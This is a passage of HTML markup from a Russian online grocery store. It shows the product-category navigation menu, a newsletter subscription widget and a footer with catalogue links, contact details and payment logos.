																		<a class="section" href="/store/molochnie/deserti-i-yogurti/"><span>Десерты и йогурты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/kislomolochnie-produkti/"><span>Кисломолочные продукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/morozhenoe/"><span>Мороженое</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/maslo-i-margarin/"><span>Масла, маргарин и спреды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/moloko/"><span>Молоко и сливки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/molochnie-konservi/"><span>Молочные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/siri/"><span>Сыры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/tvorozhnie-izdeliya/"><span>Творожные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" >
                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                        <span class="name">Хлебобулочные и кондитерские изделия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/konditerskie-izdeliya/"><span>Валованы и тарталетки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/"><span>Вафли</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/zhevatelnaya-rezinka/"><span>Жевательная резинка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/"><span>Зефир, маршмеллоу, пастила, мармелад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/"><span>Конфеты, шоколад, туррон</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/"><span>Печенье</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/pryaniki/"><span>Пряники и сушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/"><span>Тесто</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/"><span>Десерты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/"><span>Хлебобулочные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/"><span>Чипсы, сухарики, попкорн, снэки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/chay-kofe-kakao/" >
                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                        <span class="name">Чай, кофе, какао</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kofemashiny/"><span>Кофемашины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/chay/"><span>Чай</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kofe/"><span>Кофе</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kakao/"><span>Какао и горячий шоколад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/tsikoriy/"><span>Цикорий</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/aksessuari-dlya-chaya-i-kofe/"><span>Аксессуары для чая и кофе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" >
                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                        <span class="name">Безалкогольные напитки, воды и соки</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/voda/"><span>Вода питьевая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/napitki/"><span>Напитки и Лимонад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/soki/"><span>Соки и нектары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/mors/"><span>Морс</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kvas/"><span>Квас</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kisel/"><span>Кисель</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/siropi/"><span>Сиропы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/energeticheskie-napitki/"><span>Энергетические напитки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kholodnyy-chay/"><span>Холодный чай</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/zamorozhennye-chai-i-limonady/"><span>Замороженные чаи и лимонады</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/osnovy-dlya-kokteyley/"><span>Основы для коктейлей</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/konservi/" >
                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                        <span class="name">Консервация</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/konservi/gribnie-konservi/"><span>Грибные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/med-dzhem-varene/"><span>Джемы, варенья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/myasnie-konservi/"><span>Мясные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/ovoschnie-konservi/"><span>Овощная консервация</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/ribnie-konservi/"><span>Рыбные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/frukti-v-sirope/"><span>Фрукты в сиропе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/soleniya/" >
                                                    <div class="menu-icon icon-Soleniya"></div>
                                                                        <span class="name">Соленья</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" >
                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                        <span class="name">Продукты для восточной кухни</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/ikra-tobiko/"><span>Икра Тобико</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/lapsha-risovaya/"><span>Лапша для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/sousi-vostochnie/"><span>Соусы для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" >
                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                        <span class="name">Кулинарные изделия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/"><span>Аппетайзеры - возбуждающие аппетит блюда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/"><span>Кулинарные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" >
                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                        <span class="name">Ингредиенты для Пекаря и Кондитера</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-glazuri/"><span>Глазурь и Шоколад кондитерский</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskiy-instrument/"><span>Кондитерский инвентарь</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-kema-i-slivki/"><span>Крема и сливки кондитерские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/nachinki/"><span>Начинки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/pischevie-dobavki/"><span>Пищевые добавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/siri-tvorozhnie/"><span>Сыры творожные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/hlebobulochnie-smesi-dlya-vipechki/"><span>Хлебобулочные смеси для выпечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/orehi-i-suhofrukti/" >
                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                        <span class="name">Орехи и сухофрукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/orehi/"><span>Орехи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/suhofrukti/"><span>Сухофрукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/semechki/"><span>Семечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/dieticheskie-produkti/" >
                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                        <span class="name">Диетические продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/dieticheskie-produkti/zdorovaya-dieta/"><span>Здоровая диета</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/dieticheskie-produkti/soevie-produkti/"><span>Соевые продукты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/vse-dlya-detey/" >
                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                        <span class="name">Все для детей и детского праздника</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/prazdnichniy-rekvizit/"><span>Детский праздник</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/detskoe-pitanie/"><span>Детское питание</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/uhod-za-kozhey/"><span>Уход за кожей</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/dlya-piknika/" >
                                                    <div class="menu-icon icon-Dlya-piknika"></div>
                                                                        <span class="name">Для пикника</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/bitovaya-himiya/" >
                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                        <span class="name">Бытовая химия и хозяйственные принадлежности</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/"><span>Бумажная продукция</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/dlya-mitya-posudi/"><span>Средства для мытья посуды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/dlya-stirki/"><span>Средства для стирки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/"><span>Хозяйственные принадлежности</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/chistyaschie-sredstva/"><span>Чистящие средства</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/odnorazovye_nabory_dlya_gostinits/"><span>Одноразовые наборы для гостиниц</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/drugoe/" >
                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                        <span class="name">Сопутствующие товары</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/drugoe/elektrotovary/"><span>Электротовары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/kofevarki/"><span>Кофеварки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/elementi-pitaniya/"><span>Элементы питания (батарейки)</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/stakany_s_napolnitelem_/"><span>Стаканы с наполнителем   </span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/kosmetika-i-gigiena/" >
                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                        <span class="name">Косметика и гигиена</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/kosmetika-i-gigiena/milo1/"><span>Мыло</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/kosmetika-i-gigiena/uhod-za-litsom-i-telom1/"><span>Уход за лицом и телом</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" >
                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                        <span class="name">Профессиональные моющие средства</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/professionalnie-moyuschie-sredstva/gigiena-ruk/"><span>Гигиена рук</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/postnyy_produkt/" >
                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                        <span class="name">Постный продукт</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/s_podkhodyashchimi_srokami/" >
                                                    <div class="menu-icon icon-S-podhodyashchimi-srokami"></div>
                                                                        <span class="name">С подходящими сроками</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/spetspredlozheniya/" >
                                                    <div class="menu-icon icon-Special"></div>
                                                                        <span class="name">Спецпредложения</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/novinki-oktyabrya/"><span>Новинки октября</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/ryba-premium-klassa/"><span>Рыба премиум-класса</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/gotovaya-eda-bez-khlopot/"><span>Готовая еда без хлопот</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/rasprodazha-11-11/"><span>Распродажа 11.11</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/zamorozhennye-deserty-i-konditerskie-izdeliya/"><span>Замороженные десерты и кондитерские изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa parent" href="/store/brands/" >
                                                    <div class="menu-icon icon-Brands"></div>
                                                                        <span class="name">Бренды</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="" >
                                                                        <span class="name"></span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
					</ul>
	</div>
			


<div class="market">
    <p class="market__text">Мы на 
        <a class="market__text" href="https://market.yandex.ru/shop--abrikos/280312">Яндекс Маркете</a>    
    </p>
    <div>
        <a href="https://market.yandex.ru/shop--abrikos/280312">
            <img class="market__img" src="/include/left_block/yandex_market.jpg" alt="yandex.market">
        </a>
    </div>
</div>




<style>
	.container-module_container__PQouW {
		max-width: 500px;
	}
	.container-module_container__PQouW .container {
		max-width: 100%;
		display: flex;
		justify-content: center;
	}
	.main-module_close__0BnEN {
		top: 25%;
		left: 60%;
		transform: translate(-50%, -50%);
		z-index: 99999;
		opacity: 1;
	}
	@media (max-width: 767px) {
		.container-module_container__PQouW {
			min-width: 75%;
		}
		.main-module_close__0BnEN {
			left: 80%;
		}
		.container-module_container__PQouW td {
			padding: 0 !important;
		}
		.container-module_container__PQouW div {
			text-align: center;
		}
	}
</style>

<div id="unisender-subscribe-form" data-url="https://cp.unisender.com/ru/v5/subscribe-form/view/6pob98yeab5twcqh31pehwz88ky5wgq81n5f1qsa" data-settings="6a4s9pswbqk9f6ru4g38smergmche4qstj7qoiut8hykkonfo45ry" style="display: none"></div>
	
<script src="https://sf2df4j6wzf.s3.eu-central-1.amazonaws.com/popups/popup.js"></script>
<script>
  window.popupForSubscriptionsForm("https://apig.unisender.com");
</script>							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">

												
						<div class="footer_inner no_fill compact footer-grey">
    <div class="bottom_wrapper">
        <div class="wrapper_inner">
            <div class="bottom-middle">
                <div class="row">
                    <div class="col-lg-3 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Каталог</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                            <a class="footer_inner-menu-links-item" href="/store/ribnie-produkti/">Рыба</a>
                            <a class="footer_inner-menu-links-item" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица</a>
                            <a class="footer_inner-menu-links-item" href="/store/ovoschi-frukti-zelen-gribi/">Фрукты и овощи</a>
                            <a class="footer_inner-menu-links-item" href="/store/bakaleya/">Бакалея</a>
                            <a class="footer_inner-menu-links-item" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Кондитерские изделия</a>
                            <a class="footer_inner-menu-links-item" href="/store/myasnie/gastronomiya/">Гастрономия</a>
                            <a class="footer_inner-menu-links-item" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                            <a class="footer_inner-menu-links-item" href="/store/bezalkogolnie-napitki-i-soki/">Соки, нектары</a>
                            <a class="footer_inner-menu-links-item" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                            <a class="footer_inner-menu-links-item" href="/store/ingredienty_dlya_fastfuda/">Ингредиенты для фаст фуда</a>
                            <a class="footer_inner-menu-links-item" href="/store/konservi/">Консервы</a>
                            <a class="footer_inner-menu-links-item" href="/store/bakaleya/krupa-ris/">Крупы</a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Продукты оптом</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/services/products_horeca/">Продукты HoReCa</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-gostinits/">Для гостиниц</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-restoranov/">Для ресторанов</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-kafe/">Для кафе</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-obshchepita/">Для общепита</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-stolovykh/">Для столовых</a>
                        </div>
                        <div class="footer_inner-menu-title">Наши Предложения</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/sale/nashi_spetspredlozheniya/">Акции</a>
                            <a class="footer_inner-menu-links-item" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a>
                        </div>
                    </div>
                    <div class="col-lg-2 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Помощь</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/contacts/">Контакты</a>
                            <a class="footer_inner-menu-links-item" href="/help/delivery/">Доставка</a>
                            <a class="footer_inner-menu-links-item" href="/help/payment/">Условия оплаты</a>
                            <a class="footer_inner-menu-links-item" href="/help/returns/">Возврат продукции</a>
                            <a class="footer_inner-menu-links-item" href="/help/">Как купить</a>
                        </div>
                    </div>

                                        <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Каталог<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                                <a class="footer_inner-menu-links-item" href="/store/ribnie-produkti/">Рыба</a>
                                <a class="footer_inner-menu-links-item" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица</a>
                                <a class="footer_inner-menu-links-item" href="/store/ovoschi-frukti-zelen-gribi/">Фрукты и овощи</a>
                                <a class="footer_inner-menu-links-item" href="/store/bakaleya/">Бакалея</a>
                                <a class="footer_inner-menu-links-item" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Кондитерские изделия</a>
                                <a class="footer_inner-menu-links-item" href="/store/myasnie/gastronomiya/">Гастрономия</a>
                                <a class="footer_inner-menu-links-item" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                                <a class="footer_inner-menu-links-item" href="/store/bezalkogolnie-napitki-i-soki/">Соки, нектары</a>
                                <a class="footer_inner-menu-links-item" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                                <a class="footer_inner-menu-links-item" href="/store/ingredienty_dlya_fastfuda/">Ингредиенты для фаст фуда</a>
                                <a class="footer_inner-menu-links-item" href="/store/konservi/">Консервы</a>
                                <a class="footer_inner-menu-links-item" href="/store/bakaleya/krupa-ris/">Крупы</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Продукты оптом<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/services/products_horeca/">Продукты HoReCa</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-gostinits/">Для гостиниц</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-restoranov/">Для ресторанов</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-kafe/">Для кафе</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-obshchepita/">Для общепита</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-stolovykh/">Для столовых</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Наши Предложения<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/sale/nashi_spetspredlozheniya/">Акции</a>
                                <a class="footer_inner-menu-links-item" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Помощь<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/contacts/">Контакты</a>
                                <a class="footer_inner-menu-links-item" href="/help/delivery/">Доставка</a>
                                <a class="footer_inner-menu-links-item" href="/help/payment/">Условия оплаты</a>
                                <a class="footer_inner-menu-links-item" href="/help/returns/">Возврат продукции</a>
                                <a class="footer_inner-menu-links-item" href="/help/">Как купить</a>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-lg-4 col-sm-6 contact-block_wrapper">
                        <div class="contact-block">
                            <div class="logo">
                                <a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>                            </div>
                                                        <a class="footer_inner-contact-block-phone" href="tel:+74996535454">+7(499)653-54-54</a>
                            <div class="footer_inner-contact-block-locate" href="#">
                                                                <span class="txt">Адрес пункта самовывоза:<br>г. Москва, Открытое шоссе, д. 15, корп.1, стр. 9</span>
                            </div>
                            <div class="footer_inner-contact-block-time">
                                <span class="txt">Ежедневно с 9:00 до 20:00</span>
                            </div>
                            <a class="footer_inner-contact-block-email" href="mailto:van@abri-kos.ru">
                                                                <span class="txt">van@abri-kos.ru</span>
                            </a>
                            <a class="footer_inner-contact-block-map" href="https://yandex.ru/maps/?text=%D0%B3.%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0,%20%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B5%20%D1%88%D0%BE%D1%81%D1%81%D0%B5,%20%D0%B4.%2015,%20%D0%BA%D0%BE%D1%80%D0%BF.1,%20%D1%81%D1%82%D1%80.%209">
                                Посмотреть на карте
                            </a>
                            <div class="sitemap">
                                <a href="/sitemap/">Карта сайта</a>                            </div>

                            <div class="footer_inner-copy-pays footer_inner-copy-pays_mobile">
                                <div class="ps-block">
    <div class="paysystems-wrap">
        <img src="/upload/images/paysystems/mir_new.png" class="mb-3" alt="Платёжная система Мир"  />
        <img src="/upload/images/paysystems/visa_new.png" class="mb-3" alt="Платёжная система Visa" />
        <img src="/upload/images/paysystems/master_new.png" class="mb-3" alt="Платёжная система Mastercard" />
        <img src="/upload/images/paysystems/nal_new.png" class="mb-3" alt="Оплата наличными средствами"  />
    </div>
</div>                            </div>
